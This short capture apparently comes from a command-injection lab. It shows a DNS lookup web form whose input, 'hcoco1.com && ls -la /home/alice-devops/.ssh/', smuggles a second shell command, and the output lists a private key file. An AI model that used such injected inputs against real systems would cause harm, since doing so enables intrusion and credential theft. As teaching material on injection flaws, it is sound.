 Enter the DNS name to lookup:.
hcoco1.com && ls -la /home/alice-devops/.ssh/
Submit Button
Server:         127.0.0.53
Address:        127.0.0.53#53
Non-authoritative answer:
Name:   hcoco1.com
Address: 216.24.57.1
total 12
drwxr-xr-x 2 alice-devops alice-devops 4096 Jun 29  2023 .
drwxr-xr-x 3 alice-devops alice-devops 4096 Jun 29  2023 ..
-rw-r--r-- 1 alice-devops alice-devops 2602 Jun 29  2023 id_rsa.pem